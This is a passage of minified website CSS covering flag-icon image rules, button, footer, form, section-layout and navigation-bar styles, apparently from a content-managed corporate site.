round-image:url(/assets/images/flags/1x1/mz.svg)}.flag-icon-na{background-image:url(/assets/images/flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(/assets/images/flags/1x1/na.svg)}.flag-icon-nc{background-image:url(/assets/images/flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(/assets/images/flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(/assets/images/flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(/assets/images/flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(/assets/images/flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(/assets/images/flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nl.svg)}.flag-icon-no{background-image:url(/assets/images/flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(/assets/images/flags/1x1/no.svg)}.flag-icon-np{background-image:url(/assets/images/flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(/assets/images/flags/1x1/np.svg)}.flag-icon-nr{background-image:url(/assets/images/flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(/assets/images/flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(/assets/images/flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/nz.svg)}.flag-icon-om{background-image:url(/assets/images/flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(/assets/images/flags/1x1/om.svg)}.flag-icon-pa{background-image:url(/assets/images/flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(/assets/images/flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(/assets/images/flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(/assets/images/flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(/assets/images/flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(/assets/images/flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(/assets/images/flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(/assets/images/flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(/assets/images/flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(/assets/images/flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(/assets/images/flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(/assets/images/flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(/assets/images/flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/pw.svg)}.flag-icon-py{background-image:url(/assets/images/flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(/assets/images/flags/1x1/py.svg)}.flag-icon-qa{background-image:url(/assets/images/flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/qa.svg)}.flag-icon-re{background-image:url(/assets/images/flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(/assets/images/flags/1x1/re.svg)}.flag-icon-ro{background-image:url(/assets/images/flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(/assets/images/flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(/assets/images/flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(/assets/images/flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(/assets/images/flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(/assets/images/flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(/assets/images/flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(/assets/images/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(/assets/images/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(/assets/images/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(/assets/images/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(/assets/images/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(/assets/images/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(/assets/images/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(/assets/images/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(/assets/images/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(/assets/images/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(/assets/images/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(/assets/images/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(/assets/images/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(/assets/images/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(/assets/images/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(/assets/images/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(/assets/images/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(/assets/images/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(/assets/images/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(/assets/images/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(/assets/images/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(/assets/images/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(/assets/images/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(/assets/images/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(/assets/images/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(/assets/images/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(/assets/images/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(/assets/images/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(/assets/images/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(/assets/images/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(/assets/images/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(/assets/images/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(/assets/images/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(/assets/images/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(/assets/images/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(/assets/images/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(/assets/images/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(/assets/images/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(/assets/images/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(/assets/images/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(/assets/images/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(/assets/images/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(/assets/images/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(/assets/images/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(/assets/images/flags/1x1/um.svg)}.flag-icon-us{background-image:url(/assets/images/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(/assets/images/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(/assets/images/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(/assets/images/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(/assets/images/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(/assets/images/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(/assets/images/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(/assets/images/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(/assets/images/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(/assets/images/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(/assets/images/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(/assets/images/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(/assets/images/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(/assets/images/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(/assets/images/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(/assets/images/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(/assets/images/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(/assets/images/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(/assets/images/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(/assets/images/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/zw.svg)}.flag-icon-es-ct{background-image:url(/assets/images/flags/4x3/es-ct.svg)}.flag-icon-es-ct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es-ct.svg)}.flag-icon-eu{background-image:url(/assets/images/flags/4x3/eu.svg)}.flag-icon-eu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eu.svg)}.flag-icon-gb-eng{background-image:url(/assets/images/flags/4x3/gb-eng.svg)}.flag-icon-gb-eng.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-eng.svg)}.flag-icon-gb-nir{background-image:url(/assets/images/flags/4x3/gb-nir.svg)}.flag-icon-gb-nir.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-nir.svg)}.flag-icon-gb-sct{background-image:url(/assets/images/flags/4x3/gb-sct.svg)}.flag-icon-gb-sct.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-sct.svg)}.flag-icon-gb-wls{background-image:url(/assets/images/flags/4x3/gb-wls.svg)}.flag-icon-gb-wls.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb-wls.svg)}.flag-icon-un{background-image:url(/assets/images/flags/4x3/un.svg)}.flag-icon-un.flag-icon-squared{background-image:url(/assets/images/flags/1x1/un.svg)}@media (max-width:767.98px){.btn{font-size:1em!important}}.btn-accent,.btn-primary{background-color:#0d4194;border:2px solid #0d4194;color:#fff}.btn-accent:hover,.btn-primary:hover{background-color:#fff;border-color:#db752f;color:#db752f}.btn-secondary{background-color:#575756;border:2px solid #575756;color:#fff}.btn-secondary:hover{background-color:#fff;border-color:#575756;color:#575756}.btn-outline{background-color:#fff;border:2px solid #0d4194;color:#0d4194}.btn-outline:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.25);outline:0}.btn-fluid{width:100%}@media (min-width:576px){.btn-sm-fluid{width:100%}}@media (min-width:768px){.btn-md-fluid{width:100%}}@media (min-width:992px){.btn-lg-fluid{width:100%}}@media (min-width:1200px){.btn-xl-fluid{width:100%}}.section-button.no-spacing{margin-bottom:0!important;margin-top:0!important}.section-button .button-wrapper{display:flex}.section-button .button-wrapper .btn-center{margin-left:auto;margin-right:auto}.section-button .button-wrapper .btn-right{margin-left:auto}.footer-list{list-style:none;padding-left:0}.footer-list li{font-size:14px;margin:10px 0}.footer-list li a{color:#575756;transition:color .15s ease-in-out}.footer-list li a:hover{color:#0d4194}.footer-sub-navigation a{color:#fff}.section.section-footer{border-top:1px solid #ededed;margin-bottom:0;margin-top:0;padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.section-footer{padding-bottom:80px;padding-top:80px}}.section.section-footer .nav-logo{margin-bottom:20px}.section.section-footer .nav-logo img{height:100%;max-width:100%;width:205px}.section.section-footer .nav-logo--width-override img{height:auto;max-width:100%}.section.section-footer a,.section.section-footer p{font-size:14px}@media (max-width:767.98px){.section.section-footer a,.section.section-footer p{padding:0!important}}.section.section-footer nav{border-bottom:0;display:block;font-size:14px;line-height:1.5;text-align:center}.section.section-footer nav .nav-item{border-bottom:0;margin:0 15px;white-space:nowrap}.section.section-footer nav .nav-item a{color:#fff}.section.section-footer nav .nav-item a:hover{color:#3e5772}.section.section-footer nav .nav-item .footer__icon-link svg{vertical-align:bottom;width:30px}@media (min-width:992px){.section.section-footer nav .nav-item{margin-left:0;margin-right:20px}.section.section-footer nav .nav-item:last-child{margin-right:0}}.footer-divider{border:1px solid #3e5772;opacity:1}@media (min-width:992px){.copyright-message{flex-basis:25%}}.copyright-message p{margin-bottom:0}.apex-refresh-footer{background:#1e1e1e;border-top:0!important;color:#fff}.apex-refresh-footer__column{width:-moz-fit-content;width:fit-content}@media (max-width:991px){.apex-refresh-footer__column{width:50%}}.apex-refresh-footer__column--mobile{width:100%}.apex-refresh-footer__row{display:flex;flex-wrap:nowrap;gap:40px}@media (max-width:991px){.apex-refresh-footer__row{display:none}}.apex-refresh-footer__link{color:#fff!important}.apex-refresh-footer__link-heading{color:#fff;font-size:14px!important;font-weight:700!important;margin-bottom:0!important;padding-bottom:8px!important}.apex-refresh-footer__link:hover{color:#e87722!important}.apex-refresh-footer__list{color:#fff;font-size:14px!important;font-weight:400!important;margin:0!important;padding-bottom:8px!important}.apex-refresh-footer__section--mobile{border-bottom:1px solid #ffffff50;margin-bottom:16px!important}.apex-refresh-footer__section--mobile .apex-refresh-footer__link-heading{padding-bottom:0!important;transition:.3s ease-in-out}.apex-refresh-footer__section--mobile .apex-refresh-footer__accordion-link{padding-bottom:16px}.apex-refresh-footer__section--mobile i{transform-origin:center;transition:transform .3s ease}.apex-refresh-footer__section--mobile .rotate{transform:rotate(180deg);transition:transform .3s ease}.apex-refresh-footer__section--mobile .footer__columns{gap:8px;padding-bottom:16px}.apex-refresh-footer .footer-active-accordion{color:#e87722!important;transition:.3s ease-in-out}.apex-refresh-footer .nav-logo img{height:50px!important;width:53px!important}@media (max-width:991px){.apex-refresh-footer .nav-logo img{margin-bottom:40px}}.apex-refresh-footer .logo-footer-col{margin-right:80px}.apex-refresh-footer ul{margin-bottom:0}.apex-refresh-footer .footer__section{margin-bottom:32px}.form-group{margin-bottom:15px}@media (max-width:767.98px){.form-control{font-size:.8em!important}}.full-width-dropdown{width:100%}@media (max-width:767.98px){.full-width-mobile{width:100%!important}.dropdown-menu{font-size:1em!important}.dropdown-menu li{margin:10px 0}.dropdown .btn{font-size:1em!important;margin:10px 0}}@media (min-width:768px){.form-check-list .form-check .form-check-label{font-size:18px!important}}.form-control:focus,input[type=checkbox]:focus,input[type=text]:focus,select.form-select:focus,textarea.form-control:focus{border-color:#3e5772;box-shadow:0 0 0 .25rem rgba(62,87,114,.25);outline:0}input[type=checkbox]:checked{background-color:#3e5772;border-color:#3e5772}.form-required-indicator{color:#3e5772}.form-select{font-size:14px}@media (min-width:768px){.form-select{font-size:16px}}.input-validation-error{border:1px solid #bd0f0f}.field-validation-error{color:#bd0f0f;font-size:14px}.umbraco-forms-submitmessage{background:#d4edda;color:#155724;display:block;font-size:14px;font-weight:700;margin-top:10px;padding:10px 20px;text-align:center}.section-footer .newsletter-form .form-container{display:flex}.section-footer .newsletter-form .umbraco-forms-fieldset{flex-grow:1;margin:0 .5rem 0 0;padding:0}.section-footer .newsletter-form .umbraco-forms-navigation{padding:0}.section-footer .newsletter-form .form-label,.section-footer .newsletter-form .form-required-indicator{display:none}.section-footer .newsletter-form .umbraco-forms-navigation .btn{background-color:#0d4194;border-color:#0d4194;border-radius:.25rem!important;color:#fff;font-size:.8em!important;padding:.375rem .75rem}.section-footer .newsletter-form .umbraco-forms-navigation .btn:hover{background-color:#fff;border-color:#3e5772;color:#3e5772}.section-footer .newsletter-form .field-validation-error{font-size:12px}@media (min-width:576px){.container-fluid-sm{max-width:unset}}@media (min-width:768px){.container-fluid-md{max-width:unset}}@media (min-width:992px){.container-fluid-lg{max-width:unset}}@media (min-width:1200px){.container-fluid-xl{max-width:unset}}@media (min-width:1400px){.container--wide{max-width:1600px}}.section{margin-bottom:40px;margin-top:40px}@media (min-width:768px){.section{margin-bottom:80px;margin-top:80px}}.section.background-alt{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-alt{padding-bottom:80px;padding-top:80px}}.section.background-alt:first-child{padding-top:0}.section.background-alt:last-child{padding-bottom:0}.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-alt+.background-alt,.section.background-alt+.background-dark{margin-top:-80px}}.section.background-alt+.background-alt{padding-top:0}.section.background-dark{padding-bottom:40px;padding-top:40px}@media (min-width:768px){.section.background-dark{padding-bottom:80px;padding-top:80px}}.section.background-dark:first-child{margin-top:0}.section.background-dark:last-child{margin-bottom:0}.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-40px}@media (min-width:768px){.section.background-dark+.background-alt,.section.background-dark+.background-dark{margin-top:-80px}}.section.background-dark+.background-dark{padding-top:0}.width-50{width:50%}.flex-end{justify-content:flex-end!important}.no-padding-top{padding-top:0!important}.no-padding{padding:0!important}.no-padding-bottom{padding-bottom:0!important}.background-alt{background:#ededed;padding:1px 0}.background-dark{background:#3e5772;color:#fff;padding:1px 0}.background-dark .h1,.background-dark .h2,.background-dark .h3,.background-dark .h4,.background-dark .text-secondary,.background-dark blockquote.large,.background-dark h1,.background-dark h2,.background-dark h3,.background-dark h4{color:#fff!important}.page-main-content>.first-item-overlap{background:#fff;position:relative}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:50px}@media (min-width:992px){.page-main-content>.first-item-overlap{background:transparent}.page-main-content>.first-item-overlap>:first-child{margin-top:-275px;padding-top:0;position:relative;z-index:3}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video){padding:60px 80px 0;position:relative;z-index:0}.page-main-content>.first-item-overlap>:first-child .container:not(.container--video):before{background:#fff;content:"";display:block;height:100%;left:var(--bs-gutter-x,.75rem);min-height:275px;position:absolute;top:0;width:calc(100% - var(--bs-gutter-x, .75rem)*2);z-index:-1}}.accordion-body .umb-block-list .section .container,.hero-article-container .umb-block-list .section .container,.section-four-column>.container>.row .umb-block-list .section .container,.section-three-column>.container>.row .umb-block-list .section .container,.section-two-column>.container>.row .umb-block-list .section .container,.tab-content .umb-block-list .section .container{padding:0}.accordion-body .section-socialshare .container,.hero-article-container .section-socialshare .container,.section-four-column>.container>.row .section-socialshare .container,.section-three-column>.container>.row .section-socialshare .container,.section-two-column>.container>.row .section-socialshare .container,.tab-content .section-socialshare .container{padding-right:0}.accordion-body>.umb-block-list>.section,.hero-article-container>.umb-block-list>.section,.tab-content>.tab-panel>.umb-block-list>.section{margin-bottom:40px;margin-top:40px}.accordion-body>.umb-block-list>.section:first-child,.hero-article-container>.umb-block-list>.section:first-child,.tab-content>.tab-panel>.umb-block-list>.section:first-child{margin-top:0}.accordion-body>.umb-block-list>.section:last-child,.hero-article-container>.umb-block-list>.section:last-child,.tab-content>.tab-panel>.umb-block-list>.section:last-child{margin-bottom:0}.modal>.modal-dialog>.modal-content>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:20px;margin-top:20px}.modal>.modal-dialog>.modal-content>:first-child .section,.section-three-column>.container>.row>:first-child .section,.section-two-column>.container>.row>:first-child .section{margin-bottom:20px;margin-top:0}.modal>.modal-dialog>.modal-content>:last-child .section,.section-three-column>.container>.row>:last-child .section,.section-two-column>.container>.row>:last-child .section{margin-bottom:0;margin-top:20px}.section-four-column>.container>.row,.section-three-column>.container>.row,.section-two-column>.container>.row{row-gap:40px}.section-four-column>.container>.row>*>.umb-block-list>.section,.section-three-column>.container>.row>*>.umb-block-list>.section,.section-two-column>.container>.row>*>.umb-block-list>.section{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.section-richtext p:last-child{margin-bottom:0}.narrow-content{margin-right:auto;max-width:800px}.skip-link{background:#000;color:#fff;font-weight:600;left:0;padding:8px 16px;position:absolute;text-decoration:none;top:-40px;z-index:10000}.skip-link:focus{top:0}.container-width-50{width:50%}.container-width-60{width:60%}.container-width-70{width:70%}.container-width-80{width:80%}.container-width-90{width:90%}.container-width-100{width:100%}@media (max-width:767px){.container-width-100,.container-width-50,.container-width-60,.container-width-70,.container-width-80,.container-width-90{width:100%}}@media (min-width:769px){.section-two-column .container-width-50 .col-md-6,.section-two-column .container-width-60 .col-md-6,.section-two-column .container-width-70 .col-md-6,.section-two-column .container-width-80 .col-md-6,.section-two-column .container-width-90 .col-md-6{padding-left:0}.section-two-column .container-width-50 .col-md-6+.col-md-6,.section-two-column .container-width-60 .col-md-6+.col-md-6,.section-two-column .container-width-70 .col-md-6+.col-md-6,.section-two-column .container-width-80 .col-md-6+.col-md-6,.section-two-column .container-width-90 .col-md-6+.col-md-6{padding-right:0}}li::marker{color:#0d4194!important}@media (min-width:992px){.navbar-expand-lg .navbar-nav{flex-grow:1;flex-wrap:wrap-reverse}}.navbar-expand-lg .navbar-nav ul.nav{width:100%}@media (max-width:767.98px){.navbar-collapse{min-height:75vh}}.navbar-container{border-bottom:1px solid #ededed}.navbar.header{background-color:#fff;font-size:17px;font-weight:600;letter-spacing:.1px;line-height:24px}.navbar.header.demo-nav{background:#000}.navbar.header.demo-nav .nav-link{color:#fff!important;font-size:.8rem;padding:0 .5rem}.navbar.header .navbar-light .navbar-toggler{border:none!important}.navbar.header .navbar-search--mobile svg{fill:#575756}.navbar.header .navbar-search--mobile:hover svg{fill:#3e5772}.navbar.header .navbar-toggler{border:none}.navbar.header .navbar-toggler,.navbar.header .navbar-toggler:hover{background:transparent!important}.navbar.header .navbar-toggler .icon-bar{background:#0d4194;border-radius:2px;display:block;height:2px;position:relative;width:28px}.navbar.header .navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.navbar.header .navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.navbar.header .navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.navbar.header .navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.navbar.header .navbar-toggler.collapsed .middle-bar{opacity:1}.navbar.header .navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}@media (max-width:767.98px){.navbar.header .nav-column-reverse{flex-direction:column-reverse}}.navbar.header .nav-space-between{justify-content:space-between!important}.navbar.header .nav-space-between .row{width:80%!important}@media (max-width:767.98px){.navbar.header .nav-space-between .row{width:100%!important}}.navbar.header .nav-item{border-bottom:2px solid #ededed;padding:10px 0}.navbar.header .nav-item:last-child{border-bottom:0}@media (min-width:992px){.navbar.header .nav-item{border-bottom:0;padding:0}.navbar.header .nav-item .nav-link:focus-visible{outline:0}}.navbar.header .nav-item--search svg{fill:#575756}.navbar.header .nav-item--search:hover svg{fill:#db752f}.navbar.header a,.navbar.header a:active,.navbar.header a:focus{color:#575756}.navbar.header #main-nav a:hover{color:#0d4194!important}.navbar.header .navbar-brand{flex-shrink:0}.navbar.header .navbar-brand img{height:100%;max-width:100%;width:205px}.navbar.header .navbar-brand--width-override img{height:auto;max-width:none}@media (max-width:767.98px){.navbar.header .navbar-brand{margin-bottom:10px}}.navbar.header .nav-item:last-child .nav-link{padding-right:0}.navbar.header .dropdown-item{padding:.5rem 1rem;position:static;text-wrap:wrap}.navbar.header .dropdown-item.dropdown-toggle:after{right:calc(3px + .5rem)}.navbar.header .dropdown-item.show,.navbar.header .dropdown-item:active{background-color:#e9ecef;color:#0d4194}.navbar.header .dropdown-item.show:after,.navbar.header .dropdown-item:active:after{border-color:#0d4194}.navbar.header .dropdown-toggle{position:relative}.navbar.header .dropdown-toggle:after{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.navbar.header .dropdown-toggle:hover:after{border-color:#0d4194}.navbar.header .dropdown-toggle.show:after{transform:translateY(-50%) rotate(225deg)}.navbar.header 